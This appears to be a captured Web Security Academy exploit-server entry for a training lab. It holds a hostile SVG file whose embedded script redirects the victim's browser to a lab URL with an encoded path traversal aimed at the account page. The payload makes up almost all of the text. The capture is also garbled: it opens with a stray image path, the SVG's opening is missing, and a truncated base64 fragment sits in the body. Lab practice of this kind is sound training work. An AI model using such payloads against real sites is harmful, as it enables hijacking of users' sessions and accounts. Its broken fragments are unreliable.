 Craft a response
URL: https://exploit-0a44000f03e29d3581b61049011600e5.exploit-server.net/exploit.svg
HTTPS
File:
/exploit.svg
Head:
HTTP/1.1 200 OK
Content-Type: image/svg+xml; charset=utf-8
Body:
WGUt7KhRDiDslK6+KtX+tAVfSUi+NGE8JHUYjjotuk9eGKf+y0AvQcCJn0AtyEQZ5F//
iLAZ1YdBSZ2K6+UXohWsjyz/5eVXJs45k3l85Lwxi/9rStDJCrpJ1Qul5wvG/
juezX0KX23ADCzfLib3CQrgKhayon7oOZULnNkgKgkbIqgvqpzPVCRbTCgOi5lO6e/
iSSFL3tlJYNrP1q4HBrF7MAEeQAUThoWm+8dYpYVW6ZKsNj8De13cqJXziBtn3iNoc60ZkmD3x0IcwQG+tKp/a3eGmz6dWpiv/
Mm0G5hl0xSGlKET0w0lQAAAABJRU5ErkJggg=="/>
<script type="text/javascript">
<![CDATA[
document.location="https://0aef000f03f69da48140110400a500fc.web-security-academy.net/resources/123/..%2f..%2fmy-account"
]]>
</script>
</svg>